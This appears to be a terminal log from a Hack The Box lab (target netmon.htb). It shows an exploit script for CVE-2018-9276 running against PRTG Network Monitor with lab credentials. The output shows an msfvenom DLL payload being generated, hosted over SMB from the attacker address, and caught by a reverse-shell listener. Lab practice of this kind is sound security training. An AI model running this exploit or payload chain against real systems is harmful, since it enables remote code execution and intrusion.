 └─$ python3 ./exploit.py -i netmon.htb -p 80 --lhost 10.10.14.11 --lport 1234 --user 'prtgadmin' --password 'PrTg@dmin2019'
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [netmon.htb:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2019] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.14.11 LPORT=1234 OUTPUT=/tmp/ejlyalnx.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/dev/shm/CVE-2018-9276/./exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute instead
  impacket.setName('Impacket')
/dev/shm/CVE-2018-9276/./exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.14.11\UUIHQYDT]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2020]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2020] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.14.11:1234 for the reverse shell!]
listening on [any] 1234 ...
[*] Incoming connection (10.10.10.152,50833)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa